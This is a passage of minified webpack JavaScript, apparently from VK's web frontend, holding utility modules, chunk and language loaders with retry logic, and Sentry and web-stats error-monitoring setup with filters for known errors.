e?e.replace(/([.*+?^${}()|[\]\/\\])/g,"\\$1"):""}r.d(t,{escapeRegExp:()=>n})},849862:(e,t,r)=>{r.d(t,{localStorage:()=>p});var n,o=r(730494),i=r(799407),s=r(50467),a=r(153750),c=function(){function e(){var t=this;(0,o._)(this,e),(0,s._)(this,"data",{}),(0,s._)(this,"getItem",(function(e){return t.data.hasOwnProperty(e)?t.data[e]:null})),(0,s._)(this,"keys",(function(){return Object.keys(t.data)}))}return(0,i._)(e,[{key:"setItem",value:function(e,t){this.data[e]=String(t)}},{key:"removeItem",value:function(e){delete this.data[e]}},{key:"clear",value:function(){this.data={}}},{key:"length",get:function(){return Object.keys(this.data).length}},{key:"key",value:function(e){return Object.keys(this.data)[e]}}]),e}(),u="vk-ls-dummy",l="test";function d(){if(n)return n;try{if(window.localStorage.setItem(u,l),l!==window.localStorage.getItem(u))throw new Error("localStorage is broken");window.localStorage.removeItem(u),n=window.localStorage}catch(e){n=new c}return n}var p={setItem:function(e,t){return d().setItem(e,t)},getItem:function(e){return d().getItem(e)},removeItem:function(e){return d().removeItem(e)},clear:function(){return d().clear()},length:function(){return d().length},key:function(e){return d().key(e)},keys:function(){var e=d();return(0,a._)(e,c)?e.keys():Object.keys(e)},getPrefixedKeys:function(e){return p.keys().filter((function(t){return t.startsWith(e)}))}}},670272:(e,t,r)=>{r.d(t,{formatNumber:()=>n.formatNumber,leadingZero:()=>n.leadingZero});var n=r(956250);r(799609)},956250:(e,t,r)=>{function n(e){return e>=10?String(e):"0"+String(e)}function o(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:" ",r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:",",n=e.toString().split("."),o=[],i=n[0].length-3;i>-3;i-=3)o.unshift(n[0].slice(i>0?i:0,i+3));return n[0]=o.join(t),n.join(r)}r.d(t,{formatNumber:()=>o,leadingZero:()=>n})},799609:(e,t,r)=>{r(730494),r(799407),r(50467),r(158398)},741513:(e,t,r)=>{r.d(t,{isArray:()=>n.isArray,isFunction:()=>n.isFunction,isNumber:()=>n.isNumber,isObject:()=>n.isObject,isObjectLike:()=>n.isObjectLike,isString:()=>n.isString,isUndefined:()=>n.isUndefined});var n=r(947008)},947008:(e,t,r)=>{r.d(t,{isArray:()=>i,isFunction:()=>c,isNumber:()=>l,isObject:()=>s,isObjectLike:()=>o,isString:()=>u,isUndefined:()=>a});var n=r(561642);function o(e){return"object"===(void 0===e?"undefined":(0,n._)(e))&&null!==e}function i(e){return Array.isArray(e)}function s(e){return"[object Object]"===Object.prototype.toString.call(e)}function a(e){return void 0===e}function c(e){return"function"==typeof e}function u(e){return"string"==typeof e}function l(e){return"number"==typeof e}},634164:(e,t,r)=>{function n(e){var t,r,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e)){var i=e.length;for(t=0;t<i;t++)e[t]&&(r=n(e[t]))&&(o&&(o+=" "),o+=r)}else for(r in e)e[r]&&(o&&(o+=" "),o+=r);return o}function o(){for(var e,t,r=0,o="",i=arguments.length;r<i;r++)(e=arguments[r])&&(t=n(e))&&(o&&(o+=" "),o+=t);return o}r.d(t,{clsx:()=>o})},908423:(e,t,r)=>{r.d(t,{nanoid:()=>n});let n=(e=21)=>{let t="",r=e;for(;r--;)t+="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict"[64*Math.random()|0];return t}}},s={};function __webpack_require__(e){var t=s[e];if(void 0!==t)return t.exports;var r=s[e]={exports:{}};return i[e](r,r.exports,__webpack_require__),r.exports}__webpack_require__.m=i,__webpack_require__.d=(e,t)=>{for(var r in t)__webpack_require__.o(t,r)&&!__webpack_require__.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((t,r)=>(__webpack_require__.f[r](e,t),t)),[])),__webpack_require__.u=e=>{if(61037===e)return"web/chunks/grip-lib.02f932e3.js"},__webpack_require__.miniCssF=e=>{},__webpack_require__.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},__webpack_require__.l=(t,r,n,o)=>{if(e[t])e[t].push(r);else{var i,s;if(void 0!==n)for(var a=document.getElementsByTagName("script"),c=0;c<a.length;c++){var u=a[c];if(u.getAttribute("src")==t||u.getAttribute("data-webpack")=="vk:"+n){i=u;break}}i||(s=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack","vk:"+n),i.src=t),e[t]=[r];var l=(r,n)=>{i.onerror=i.onload=null,clearTimeout(d);var o=e[t];if(delete e[t],i.parentNode&&i.parentNode.removeChild(i),o&&o.forEach((e=>e(n))),r)return r(n)},d=setTimeout(l.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=l.bind(null,i.onerror),i.onload=l.bind(null,i.onload),s&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__.p="/dist/",t=__webpack_require__.u,r=__webpack_require__.e,n={},o={},__webpack_require__.u=function(e){return t(e)+(n.hasOwnProperty(e)?"?"+n[e]:"")},__webpack_require__.e=function(e){return r(e).catch((function(r){var i=o.hasOwnProperty(e)?o[e]:3;if(i<1){var s=t(e);throw r.message="Loading chunk "+e+" failed after 3 retries.\n("+s+")",r.request=s,r}return new Promise((function(t){var r,s=3-i+1;setTimeout((function(){var r="cache-bust=true&retry-attempt="+s;n[e]=r,o[e]=i-1,t(__webpack_require__.e(e))}),(r=s,1e3*Math.pow(3,r)))}))}))},(()=>{var e={42884:0};__webpack_require__.f.j=(t,r)=>{var n=__webpack_require__.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else if("langs/web/grip-lib"!=t){var o=new Promise(((r,o)=>n=e[t]=[r,o]));r.push(n[2]=o);var i=__webpack_require__.p+__webpack_require__.u(t),s=new Error;__webpack_require__.l(i,(r=>{if(__webpack_require__.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+i+")",s.name="ChunkLoadError",s.type=o,s.request=i,n[1](s)}}),"chunk-"+t,t)}else e[t]=0};var t=(t,r)=>{var n,o,[i,s,a]=r,c=0;if(i.some((t=>0!==e[t]))){for(n in s)__webpack_require__.o(s,n)&&(__webpack_require__.m[n]=s[n]);if(a)a(__webpack_require__)}for(t&&t(r);c<i.length;c++)o=i[c],__webpack_require__.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self.webpackChunkvkweb=self.webpackChunkvkweb||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{var e={},t={};__webpack_require__.f.vkLangs=(r,n)=>{if("string"==typeof r&&r.startsWith("langs/web/")){var o=t[r.replace("langs/web/","")];if(o){var i=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==i)if(i)n.push(i[2]);else{var s=new Promise(((t,n)=>i=e[r]=[t,n]));n.push(i[2]=s);var a="?v="+(window.vk&&window.vk.cfg?window.vk.cfg.langs_force_version:0)+"&p=web&l="+window.vk.lang||"",c=self.location.origin+/js/+r+"."+o+".js"+a,u=new Error;__webpack_require__.l(c,(t=>{if(__webpack_require__.o(e,r)&&(0!==(i=e[r])&&(e[r]=void 0),i)){i[0]();var n=t&&("load"===t.type?"missing":t.type),o=t&&t.target&&t.target.src;u.message="Loading lang "+r+" failed.\n("+n+": "+o+")",u.name="LangLoadError",u.type=n,u.request=o,setTimeout((()=>{throw u}),0)}}),"lang-"+r)}}}};var r=self.langChunkLoadingGlobal||(e=>self.addLangKeys(e[1]));self.langChunkLoadingGlobal=((t,r)=>{var[n]=r;t&&t(r),__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0}).bind(null,r)})(),self.__declaredGlobals||(self.__declaredGlobals=new Set),self.__usedGlobals||(self.__usedGlobals={buffered:new Set,bufferedErrors:new Set,add(e){this.buffered.add(e)},addError(e){this.bufferedErrors.add(e)},listen(e){(this.buffered.size||this.bufferedErrors.size)&&e(Array.from(this.bufferedErrors),Array.from(this.buffered));const t=this.add.bind(this),r=this.addError.bind(this);this.add=r=>{e([],[r]),t(r)},this.addError=t=>{e([t],[]),r(t)}}}),__webpack_require__._dG=function(e,t){if(self.partConfigEnabled&&self.partConfigEnabled("global_variable_wrapper")&&!self.__declaredGlobals.has(e)){self.__declaredGlobals.add(e);try{let r=t;Object.defineProperty(self,e,{enumerable:!0,configurable:!0,get:()=>(self.__usedGlobals.add(e),r),set(e){r=e}})}catch(r){self.__usedGlobals.addError(e),window[e]=t}}else window[e]=t;return t},(()=>{try{var e=__webpack_require__(770176),t=__webpack_require__(44303),r=__webpack_require__(540764),n=__webpack_require__(303933),o=__webpack_require__(694137),i=__webpack_require__(856626),s=__webpack_require__(312828),a=__webpack_require__(765560),c=__webpack_require__(334018),u=__webpack_require__(979273),l=__webpack_require__(790141),d=__webpack_require__(805194),p=__webpack_require__(64205),g=__webpack_require__(49125),f=__webpack_require__(23119),h=__webpack_require__(347916),m=__webpack_require__(721234),_=__webpack_require__(182207),S=__webpack_require__(410642),b=__webpack_require__(586138),v=__webpack_require__(244990);function y(e){const{pe:t={}}=window.vk||{};return!!t[e]}function E(e){const{cfg:t={}}=window.vk||{};return t[e]}window.vk?.stDomain&&(__webpack_require__.p=window.vk.stDomain+"/dist/");const w=()=>Boolean(window.vk?.isVideoStandalone||window.cur?.isVideoStandalone),A=t=>{const r=String(t.tags?.module??"unknown"),n=t?.exception?.values??[],{type:o,value:i,stacktrace:s}=n[n.length-1]??{},{frames:a}=s??{};return[{predicates:["AbortError"===o]},{predicates:["TypeError"===o,i?.includes("Cannot read properties of undefined (reading 'firefoxSample')")]},{predicates:[i?.includes("ResizeObserver loop")]},{predicates:["TypeError"===o,"Cannot redefine property: getChannelData"===i,!t.tags?.is_logged_in,!!a&&a.every((e=>"<anonymous>"===e.filename)),["video","unknown"].includes(r)]},{predicates:["TypeError"===o,i?.includes(".finally is not a function"),["videoplayer","notifier"].includes(r)]},{predicates:["ErrorOfExtension"===o,!!a&&a.some((e=>e.filename?.includes("/vkopt.js"))),"profile"===r]},{predicates:["Error"===o,i?.includes("Empty response. Method: auth.anonymLogin"),"videoplayer"===r]},{predicates:[i?.includes("Uncaught NetworkError: Failed to execute 'importScripts' on 'WorkerGlobalScope'")]},{predicates:["TypeError"===o,"Load failed"===i,e.browser.safari]},{predicates:[i?.includes("NotSupportedError: Failed to load because no supported source was found.")]},{predicates:["TypeError"===o,"Cannot read properties of undefined (reading 'onMessage')"===i,!!a&&a.every((e=>e.filename?.startsWith("blob:https://vk.com/")))]},{predicates:["NotSupportedError"===o,"The operation is not supported."===i||"Permissions::query does not support this API"===i,e.browser.ios||e.browser.safari||e.browser.iphone]},{predicates:[i?.includes("NotAllowedError: play() failed because the user didn't interact with the document first.")]},{predicates:[i?.includes("Internal error opening backing store for indexedDB.open.")]},{predicates:["SyntaxError"===o,"Unexpected token '<'"===i,a?.some((e=>e.filename?.includes("/px.js")))]},{predicates:["WebTransportError"===o,i?.includes("Opening handshake failed")||i?.includes("WebTransport connection rejected")]}]},I=(t,r,n)=>{const o=String(r(t,"module")??"unknown"),i=t?.error?.name,s=t?.error?.message,a=n(t.error?.stack||t.errorStack),c=a.length>0&&a.every((e=>"<anonymous>"===e.filename)),u=a.some((e=>e.filename?.includes("/vkopt.js"))),l=a.some((e=>e.filename?.includes("/px.js"))),d=a.length>0&&a.every((e=>e.filename?.startsWith?.("blob:https://vk.com/")));return[{predicates:["AbortError"===i]},{predicates:["TypeError"===i,s?.includes("Cannot read properties of undefined (reading 'firefoxSample')")]},{predicates:[s?.includes("ResizeObserver loop")]},{predicates:["TypeError"===i,"Cannot redefine property: getChannelData"===s,!r(t,"is_logged_in"),c,["video","unknown"].includes(o)]},{predicates:["TypeError"===i,s?.includes(".finally is not a function"),["videoplayer","notifier"].includes(o)]},{predicates:["ErrorOfExtension"===i,u,"profile"===o]},{predicates:["Error"===i,s?.includes("Empty response. Method: auth.anonymLogin"),"videoplayer"===o]},{predicates:["Uncaught NetworkError"===i,s?.includes("Failed to execute 'importScripts' on 'WorkerGlobalScope'")]},{predicates:["TypeError"===i,"Load failed"===s,e.browser?.safari]},{predicates:["NotSupportedError"===i,s?.includes("Failed to load because no supported source was found.")]},{predicates:["TypeError"===i,"Cannot read properties of undefined (reading 'onMessage')"===s,d]},{predicates:["NotSupportedError"===i,"The operation is not supported."===s||"Permissions::query does not support this API"===s,e.browser?.ios||e.browser?.safari||e.browser?.iphone]},{predicates:["NotAllowedError"===i,s?.includes("play() failed because the user didn't interact with the document first.")]},{predicates:[s?.includes("Internal error opening backing store for indexedDB.open.")]},{predicates:["SyntaxError"===i,"Unexpected token '<'"===s,l]},{predicates:["WebTransportError"===i,s?.includes("Opening handshake failed")||s?.includes("WebTransport connection rejected")]}]};function k(e,t){return`${e.wsTransport}/web-stats/${e.st?"s":"p"}${t&&`?${t}`}`}const O=(()=>({hostName:window.vk?.__domain||"vk.com",options:{isDebuggerMode:y("web_stats_transport_debugger"),isNewQueue:y("webinf_change_queue_analytics"),useReservedUrls:y("frontend.use_reserve_stats_url")},getBrowserFingerprint:v.resolveDeviceId,statsMeta:{get st(){return window.vk.statsMeta.st},get platform(){return window.vk?.statsMeta?.platform?window.vk?.statsMeta?.platform:window.isMVK?"mvk":"web2"},get appId(){return b.clientId},get time(){return window.vk.statsMeta.time},get hash(){return window.vk.statsMeta.hash},get wsTransport(){return window.vk.wsTransport},get userId(){return window.vk.id},get started(){return window.vk.started},get itemId(){return window.cur?.item_id},get itemOwnerId(){return window.cur?.item_owner_id},get itemType(){return window.cur?.item_type}},createUrl:k}))(),T=()=>"production"!==(0,t.getEnvironment)()||(0===O.statsMeta.userId?y("js_errors_from_anonymous"):y("log_js_errors")),D=w()?E("sentry_vkvideo_config_web"):E("sentry_config_web");(0,r.init)({config:D,webStatsParams:O,tracer:{enable:y("web_tracer"),plugins:[(0,u.inlineScriptTagPlugin)(),(0,l.curModuleDiffIssuesPlugin)(),(0,d.deduplicationPlugin)(),(0,p.knownIssuesPlugin)({getKnownIssues:I}),(0,g.staticLoadingIssuesPlugin)({webStatsParams:O}),(0,f.apiClientErrorsPlugin)({webStatsParams:O}),e=>(0,h.isNotDefinedIssuesPlugin)(e)({active:y("is_not_defined_errors_redirect"),webStatsParams:O}),(0,m.globalsIsNotDefinedPlugin)({isCoreSpaBlocking:y("core_spa_blocking"),isFlushed:window.vk?.isFlushed??!1,webStatsParams:O}),(0,_.langLoadingIssuesPlugin)({webStatsParams:O}),(0,S.alreadySentPlugin)()]},sentry:{ignoreTransactions:y("drop_sentry_ignore_transactions")?[]:[/^.*healthcheck.*$/,/^.*healthy.*$/,/^.*live.*$/,/^.*ready.*$/,/^.*heartbeat.*$/,/^.*\/health$/,/^.*\/healthz$/],integrations:[(0,n.isNotDefinedIssuesIntegration)({active:y("is_not_defined_errors_redirect"),webStatsParams:O}),(0,o.globalsIsNotDefinedIntegration)({isCoreSpaBlocking:y("core_spa_blocking"),isFlushed:window.vk?.isFlushed??!1,webStatsParams:O}),(0,i.knownIssuesIntegration)({getKnownIssues:A}),(0,s.staticLoadingIssuesIntegration)({webStatsParams:O}),(0,a.inlineScriptTagIntegration)(),(0,c.curModuleDiffIssuesIntegration)()],beforeSend:e=>T()?(e.tags&&(e.tags.loadingState=window[Symbol.for("vkLoadingState")]??"layout-processing",e.tags.redirectChallenge=window.isRedirectChallenge??!1,e.tags.isCoreSpaBlocking=y("core_spa_blocking"),e.tags.isFlushed=window.vk?.isFlushed??!1,e.tags.stDomain=window.vk?.stDomain??"",e.tags.isSearchBot=window.vk?.isSearchBot??!1),e):null,disableConsoleBreadcrumbs:y("frontend.disable_console_breadcrumbs")}}),"undefined"!=typeof window&&window.stManager?.done?.("dist/web/error_monitoring.isolated.16e24467.js")}catch(R){throw"undefined"!=typeof window&&window.stManager?.fail?.("dist/web/error_monitoring.isolated.16e24467.js",R),R}})()})();